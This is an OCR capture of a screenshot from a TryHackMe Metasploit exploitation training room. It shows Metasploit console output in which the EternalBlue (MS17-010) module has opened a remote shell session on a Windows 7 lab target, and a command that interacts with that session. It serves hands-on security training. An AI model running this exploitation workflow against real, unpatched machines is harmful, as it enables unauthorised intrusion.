 File Edit View History Bookmarks Tools Help
TryHackMe | Metasploit: Exploita
https://tryhackme.com/r/room/metasploitexploitation
130%
More Mov Alerts - Twitch upvuln 3 2 1 camera fb tabs lockpicking tabs to open new computer stuff yngve to o
marks
Title Target IP Address Expires
MetasploitScanning 10.10.210.12 1h 24min 59s
? Add 1 hour
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id Name Type Information
Connection
-- ---- ---- -----------
----------
1 shell x64/windows Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft
Corporation... 10.10.186.44:4444 -> 10.10.12.229:49366 (10.10.12.229)
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -i 1
[*] Starting interaction with 1...
C:\Windows\system32>
Deploy the target machine and answer the questions below:
FixIt42
14:47